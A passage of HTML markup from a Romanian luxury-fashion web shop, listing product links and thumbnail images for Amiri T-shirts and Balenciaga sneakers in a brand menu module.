                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1029BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-used-style-amjyte1029black"><span>Tricou Amiri , Used Style, AMJYTE1029BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MJL0160011-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-print-albastru-ps23mjl016001"><span>Tricou Amiri, Black, Print Albastru PS23MJL016001</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS23MJG041001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-rabbit-print"><span>Tricou Amiri, Black, Rabbit Print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007WHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-print-alb"><span>TRICOU AMIRI, Blue Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL007BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-print-negru"><span>TRICOU AMIRI, Blue Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS24MJL020BLACKFE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-brand-print-ps24mjl020black"><span>TRICOU AMIRI, Brand Print, PS24MJL020BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL020WHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-brand-print-ps24mjl020white"><span>TRICOU AMIRI, Brand Print, PS24MJL020WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/XMJLT001100nbb-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-bumbac-black-logo-alb"><span>TRICOU AMIRI, Bumbac, Black Logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/MJG028001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/MJG028001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/MJG028001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-bumbac-print-frontal-black"><span>TRICOU AMIRI, Bumbac, Print Frontal Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1004BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cny-dragon-tee-black"><span>TRICOU AMIRI, Cny Dragon Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1086BLACKBLUE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cobra-print-black"><span>TRICOU AMIRI, Cobra Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BLACK-12121-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-interliniat-black"><span>TRICOU AMIRI, Design Logo Interliniat, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1078BIRCH-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-interliniat-white"><span>TRICOU AMIRI, Design Logo Interliniat, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1073BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-design-logo-white-black"><span>TRICOU AMIRI, Design Logo White, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJG042001q-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-eden-rock-tee-black-mjg042001"><span>TRICOU AMIRI, EDEN ROCK TEE, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG030001dsd-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-flocked-hockey-skater-negru"><span>TRICOU AMIRI, FLOCKED HOCKEY SKATER, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JYTE1090BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-hollywood-lion-black"><span>TRICOU AMIRI, Hollywood Lion, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PF22MJL0019961-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-imprimeu-logo-green-negru"><span>TRICOU AMIRI, Imprimeu Logo Green, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059BLACK_8888-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jersey-texture-black"><span>TRICOU AMIRI, Jersey Texture, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059WHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jersey-texture-white"><span>TRICOU AMIRI, Jersey Texture, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1002FADEDBLACKdss-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-shotgun-faded-black"><span>TRICOU AMIRI, Logo Shotgun, Faded Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1074WHITE-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-ma-core-white"><span>TRICOU AMIRI, Logo, Ma Core, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PS23MJG007100d-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-ps23mjg007100-crystal-ball"><span>Tricou Amiri, PS23MJG007100 Crystal Ball</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/JYTE1106BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-quad-logo-insert-black"><span>TRICOU AMIRI, Quad Logo Insert, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJL00500112-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-script-logo-tee-black-mjl005001"><span>TRICOU AMIRI, Script Logo Tee Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/PS24MJL015BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-staggered-logo-tee-black"><span>TRICOU AMIRI, Staggered Logo Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AW23MJG027001DD-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-staggered-logo-black"><span>TRICOU AMIRI, Staggered Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MJG014100aaa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-with-graphic-print-mjg014100"><span>TRICOU AMIRI, With graphic print MJG014100</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-3">
      <div class="item-content">
        <a href="https://capodopera12.ro/marci/balenciaga" class="catalog-title">Balenciaga</a>
        <div class="item-assets image-left">
                      <a href="https://capodopera12.ro/marci/balenciaga" class="catalog-image">
                              <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg.webp" data-image="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-150x150.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.32.19%20(3)-300x300.jpeg.webp 2x" alt="Balenciaga" width="150" height="150" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/544351W2GA19710ererere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-clear-sole-women-beige"><span>Sneakers BALENCIAGA Triple S, Clear Sole, Women, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL52800bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-beige"><span>SNEAKERS BALENCIAGA, 3XL Design, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/734734W3XL49191d-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-3xl-design-grey"><span>SNEAKERS BALENCIAGA, 3XL Design, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XLX22604-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-3xl-lurex-sneakers"><span>Sneakers BALENCIAGA, 3XL Lurex sneakers</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL110109-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-3xl-sneaker-in-black"><span>Sneakers BALENCIAGA, Men's 3xl Sneaker in Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734734W3XL512198-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-3xl-sneaker-in-grey"><span>Sneakers BALENCIAGA, Men's 3xl Sneaker in Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/542023WTRHW10904-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-men-s-track-signature-sneaker-in-black-white"><span>Sneakers BALENCIAGA, Men's Track Signature Sneaker in Black/white</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XL51219_9-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-dark-grey"><span>SNEAKERS BALENCIAGA, Model 3XL, Dark Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/734731W3XTS1511-1-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-model-3xl-spray-sneaker-grey-pink"><span>SNEAKERS BALENCIAGA, Model 3XL, Spray Sneaker, Grey Pink</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W1GB11000bbb-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-542023w1gb11000-1"><span>SNEAKERS BALENCIAGA, Track 542023W1GB11000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB11000%20bun-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-542436w1gb11000"><span>SNEAKERS BALENCIAGA, Track 542436W1GB11000</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436W1GB19059aa-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-542436w1gb19059"><span>SNEAKERS BALENCIAGA, Track 542436W1GB19059</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/647742W3BM19000ewewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-clear-sole-alb"><span>SNEAKERS BALENCIAGA, Track Clear Sole, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3FE49697-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-design-men-sole-beigje"><span>SNEAKERS BALENCIAGA, Track Design, Men, Sole Beigje</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/800590WTRHK10906-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-mesh-sneakers-with-double-laces"><span>Sneakers BALENCIAGA, Track mesh sneakers with double laces</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRHW9010-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-signature-white"><span>SNEAKERS BALENCIAGA, Track Signature, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1090f3-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-sneaker-black"><span>Sneakers BALENCIAGA, Track Sneaker, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W2LA29110-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-sneaker-black-details-beige"><span>SNEAKERS BALENCIAGA, Track Sneaker, Black Details, Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/800590WTRHK1594ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-trail-blue-and-purple-details-black"><span>SNEAKERS BALENCIAGA, Track Trail, Blue and Purple Details, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/800592WTRHK1000eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-trail-orange-details-black"><span>SNEAKERS BALENCIAGA, Track Trail, Orange Details, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W1GB19000erere-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-white-542023w1gb19000"><span>Sneakers BALENCIAGA, Track White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3AC42020rew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-black-and-dark-beige"><span>SNEAKERS BALENCIAGA, Track, Black and Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-150x150.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-150x150.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542023W3AC48071-300x300.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-track-black-details-dark-beige"><span>SNEAKERS BALENCIAGA, Track, Black Details, Dark Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH9000ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-charms-colorate-alb"><span>SNEAKERS BALENCIAGA, Track, Charms colorate, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/542436WTRCH1000ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-track-charms-colorate-negru"><span>SNEAKERS BALENCIAGA, Track, Charms colorate, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST1070-6-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-design-yellow-logo-black"><span>SNEAKERS BALENCIAGA, Triple S Design, Yellow Logo, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070dwew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-tape-yellow-detail-white"><span>SNEAKERS BALENCIAGA, Triple S Tape, Yellow Detail, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/536737WTRST9070-Photoroom-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-balenciaga-triple-s-tape-yellow-detail-white-woman"><span>SNEAKERS BALENCIAGA, Triple S Tape, Yellow Detail, White Woman</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/541624W2FB19005ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-clear-sole-cream"><span>Sneakers BALENCIAGA, Triple S, Clear Sole, Cream</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/541624W2GA12510-6565-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-balenciaga-triple-s-clear-sole-light-brown"><span>Sneakers BALENCIAGA, Triple S, Clear Sole, Light Brown</span></a>
              </div>
